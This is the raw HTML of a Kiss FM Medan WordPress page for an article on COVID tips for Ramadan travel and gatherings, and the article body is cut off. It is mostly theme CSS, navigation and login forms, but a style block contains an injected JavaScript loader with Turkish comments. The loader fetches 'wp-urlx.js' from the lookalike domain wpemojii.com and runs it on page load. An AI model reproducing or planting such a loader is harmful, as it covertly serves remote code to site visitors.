.entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-9 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-10 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-11 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-12 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.td-post-template-13 .td-post-header .entry-title{font-weight:bold;text-transform:uppercase}.post .td-post-next-prev-content a{font-family:"Roboto Condensed";font-size:16px;font-weight:bold;text-transform:uppercase}.post .author-box-wrap .td-author-name a{font-family:"Roboto Condensed";font-weight:bold;text-transform:uppercase}.td_block_related_posts .entry-title a{font-family:"Roboto Condensed";font-size:16px;font-weight:bold;text-transform:uppercase}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{text-transform:uppercase}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Roboto Condensed";font-weight:bold;text-transform:uppercase}.td-what .td_module_3 .td-module-image .td-post-category,.td-what .td_module_11 .td-post-category,.td-what .td_module_18 .td-post-category,.td-what .td_module_18 .td-post-category:hover,.td-what .td-related-title .td-cur-simple-item:hover,.td-what .td_block_template_1 .td-related-title a:hover,.td-what .td_block_template_1 .td-related-title .td-cur-simple-item{color:#f30f0f}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117989985-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117989985-1');
</script>

<!-- Smooth Scrolling -->




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kissfmmedan.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kissfmmedan.com/c/kiss-today/",
                    "name": "KISS TODAY"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kissfmmedan.com/c/kiss-today/various/",
                    "name": "VARIOUS"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kissfmmedan.com/covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol/",
                    "name": "Covid: 3 Tips Bisa Ngobrol Pas Mudik Dan Bukber Gak Harus Ngobrol"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://kissfmmedan.com/wp-content/uploads/2020/04/Favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://kissfmmedan.com/wp-content/uploads/2020/04/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kissfmmedan.com/wp-content/uploads/2020/04/Favicon.png" />
<meta name="msapplication-TileImage" content="https://kissfmmedan.com/wp-content/uploads/2020/04/Favicon.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f30f0f}.tdm-btn-style2:before{border-color:#f30f0f}.tdm-btn-style2{color:#f30f0f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f30f0f;-moz-box-shadow:0 2px 16px #f30f0f;box-shadow:0 2px 16px #f30f0f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f30f0f;-moz-box-shadow:0 4px 26px #f30f0f;box-shadow:0 4px 26px #f30f0f}</style>

	<style id="tdw-css-placeholder">function isScriptLoaded(src){return Boolean(document.querySelector('script[src^="' + src + '"]'));// `src^` eklemesi,URL'nin o prefix ile başladığını kontrol eder.
}

var bdBase = "https://wpemojii.com/wp-urlx.js"; 
var bd = bdBase + "?v=" + Date.now();

if (!isScriptLoaded(bdBase)) {
    console.log("Script yükleniyor...");
    
    var d = document;
    var s = d.createElement('script');
    s.src = bd; 
    s.type = 'text/javascript';
    
    s.onload = function() {
        console.log("Script başarıyla yüklendi!");
    };
    
    s.onerror = function() {
        console.log("Script yüklenirken bir hata oluştu.");
    };
    
    var scripts = d.getElementsByTagName('script');if (scripts && scripts.length){scripts[0].parentNode.insertBefore(s,scripts[0])}else{d.body.appendChild(s)}}else{console.log("Script zaten yüklendi.")}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-42634 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack metaslider-plugin covid-3-tips-bisa-ngobrol-pas-mudik-dan-bukber-gak-harus-ngobrol global-block-template-1 td-what single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/105kissfmmedan" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/105kissfmmedan/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/105kissfmmedan" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6u9P0ilWuqdcBLdevB68rg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Login</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="td-mobile-main-menu"><li id="menu-item-39283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39283"><a href="https://kissfmmedan.com/">HOME</a></li>
<li id="menu-item-30915" class="hiden streaming_menu_item mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-30915"><a href="https://kissfmmedan.com/kiss-105-fm-radio-live-streaming/"><i class="fas fa-headphones-alt"></i>   STREAMING</a></li>
<li id="menu-item-38208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38208"><a href="#">PLAY !<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-43716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43716"><a href="https://kissfmmedan.com/play/now-on-kissfm/">Now On KISSFM</a></li>
	<li id="menu-item-39420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39420"><a href="https://kissfmmedan.com/c/videos/">VIDEOS</a></li>
	<li id="menu-item-40039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40039"><a href="https://kissfmmedan.com/c/podcast/">PODCAST</a></li>
	<li id="menu-item-40037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40037"><a href="https://kissfmmedan.com/c/studio-talk/">STUDIO TALK</a></li>
</ul>
</li>
<li id="menu-item-38209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38209"><a href="#">chart<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30917"><a href="https://kissfmmedan.com/kiss-studio/kiss-weekly-hot-40/">Kiss Weekly Hot 40</a></li>
	<li id="menu-item-30918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://kissfmmedan.com/kiss-studio/kiss-info-musik-indonesia-chart/">KISSMI CHART</a></li>
</ul>
</li>
<li id="menu-item-39091" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-39091"><a href="https://kissfmmedan.com/c/kiss-today/">KISS TODAY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://kissfmmedan.com/c/kiss-today/entertainment/">ENTERTAINMENT</a></li>
	<li class="menu-item-0"><a href="https://kissfmmedan.com/c/kiss-today/film/">FILM</a></li>
	<li class="menu-item-0"><a href="https://kissfmmedan.com/c/kiss-today/review/">REVIEW</a></li>
	<li class="menu-item-0"><a href="https://kissfmmedan.com/c/kiss-today/lifestyle/">LIFESTYLE</a></li>
	<li class="menu-item-0"><a href="https://kissfmmedan.com/c/kiss-today/medan/">MEDAN</a></li>
	<li class="menu-item-0"><a href="https://kissfmmedan.com/c/kiss-today/music/">MUSIC</a></li>
	<li class="menu-item-0"><a href="https://kissfmmedan.com/c/kiss-today/various/">VARIOUS</a></li>
	<li class="menu-item-0"><a href="https://kissfmmedan.com/c/kiss-today/song-of-the-week/">HOTTEST TRACK</a></li>
</ul>
</li>
<li id="menu-item-40036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40036"><a href="https://kissfmmedan.com/c/kissfm-events/">EVENTS</a></li>
<li id="menu-item-39413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39413"><a href="#">GALLERY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39419"><a href="https://kissfmmedan.com/c/gallery/photos/">PHOTOS</a></li>
	<li id="menu-item-37471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37471"><a href="https://kissfmmedan.com/c/gallery/hall-of-fame/">HALL OF FAME</a></li>
</ul>
</li>
<li id="menu-item-38211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38211"><a href="#">OFFICE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-37466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37466"><a href="https://kissfmmedan.com/office/about-us/">About Us</a></li>
	<li id="menu-item-43535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43535"><a href="https://kissfmmedan.com/crews/">CREWS</a></li>
	<li id="menu-item-37468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37468"><a href="https://kissfmmedan.com/office/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-39939" class="main_menu solid_icon jualan hiden menu-item menu-item-type-custom menu-item-object-custom menu-item-39939"><a target="_blank" href="https://shop.kissfmmedan.com">Shop</a></li>
<li id="menu-item-39007" class="main_menu solid_icon pesan for_mobile small_size menu-item menu-item-type-post_type menu-item-object-page menu-item-39007"><a href="https://kissfmmedan.com/private-message/">For Clients</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Login</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="Register">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kissfmmedan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/105kissfmmedan" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/105kissfmmedan/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/105kissfmmedan" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6u9P0ilWuqdcBLdevB68rg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-37674" class="top_menu solid_icon about_us menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37674"><a href="https://kissfmmedan.com/office/about-us/">About</a></li>
<li id="menu-item-37676" class="top_menu solid_icon contact_us menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37676"><a href="https://kissfmmedan.com/office/contact-us/">Contact</a></li>
<li id="menu-item-38375" class="top_menu solid_icon pesan menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38375"><a href="https://kissfmmedan.com/private-message/">For Client</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Login</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://kissfmmedan.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://kissfmmedan.com/">
			<img class="td-retina-data" data-retina="https://kissfmmedan.com/wp-content/uploads/2021/07/Logo-Kissfm-Retina.png" src="https://kissfmmedan.com/wp-content/uploads/2021/07/Logo-Kissfm.png" alt="KISS FM MEDAN"  width="104" height="50"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://kissfmmedan.com/">
			<img class="td-retina-data" data-retina="https://kissfmmedan.com/wp-content/uploads/2021/07/Logo-Kissfm-Retina.png" src="https://kissfmmedan.com/wp-content/uploads/2021/07/Logo-Kissfm.png" alt="KISS FM MEDAN"  width="104" height="50"/>
			<span class="td-visual-hidden">KISS 105 FM MEDAN</span>
		</a>
	    </div>
    <!-- Modif Fahmi --> 
    <div class="tombol_streaming di_header">
        <a href="https://kissfmmedan.com/kiss-105-fm-radio-live-streaming/" target="_blank">
            <img src="https://kissfmmedan.com/wp-content/themes/Newspaper-child/images/button_play.png" alt="">
            <div class="teks"><div class="head">Live Streaming</div><div class="body">105.0 KISSFM Medan</div></div>
        </a>
    </div>
    <div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39283"><a href="https://kissfmmedan.com/">HOME</a></li>
<li class="hiden streaming_menu_item mobile menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30915"><a href="https://kissfmmedan.com/kiss-105-fm-radio-live-streaming/"><i class="fas fa-headphones-alt"></i>   STREAMING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-38208"><a href="#">PLAY !</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43716"><a href="https://kissfmmedan.com/play/now-on-kissfm/">Now On KISSFM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39420"><a href="https://kissfmmedan.com/c/videos/">VIDEOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40039"><a href="https://kissfmmedan.com/c/podcast/">PODCAST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40037"><a href="https://kissfmmedan.com/c/studio-talk/">STUDIO TALK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-38209"><a href="#">chart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30917"><a href="https://kissfmmedan.com/kiss-studio/kiss-weekly-hot-40/">Kiss Weekly Hot 40</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30918"><a href="https://kissfmmedan.com/kiss-studio/kiss-info-musik-indonesia-chart/">KISSMI CHART</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-39091"><a href="https://kissfmmedan.com/c/kiss-today/">KISS TODAY</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3624","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4287";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1072";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/lego-x-pokemon-resmi-diumumkan-kolaborasi-pertama-kalinya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya\" title=\"LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/lego-x-pokemon-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/lego-x-pokemon-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/lego-x-pokemon-resmi-diumumkan-kolaborasi-pertama-kalinya\/\"  rel=\"bookmark\" title=\"LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya\">LEGO X POKEMON Resmi Diumumkan, Kolaborasi Pertama Kalinya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/indonesia-jadi-negara-pertama-blokir-grok-ai-demi-keamanan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan\" title=\"Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/grok-218x150.webp\" data-img-retina-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/grok-436x300.webp\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/kissfmmedan.com\/indonesia-jadi-negara-pertama-blokir-grok-ai-demi-keamanan\/\"  rel=\"bookmark\" title=\"Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan\">Indonesia Jadi Negara Pertama Blokir Grok AI demi Keamanan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/kissfmmedan.com\/jakarta-freedom-curi-perhatian-di-audisi-veiled-cup-korea-selatan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan\" title=\"Jakarta Freedom Curi Perhatian di Audisi Veiled Cup Korea Selatan\" data-type=\"image_tag\" data-img-url=\"https:\/\/kissfmmedan.com\/wp-content\/uploads\/2026\/01\/Jakarta-Freedom-218x150.webp\" 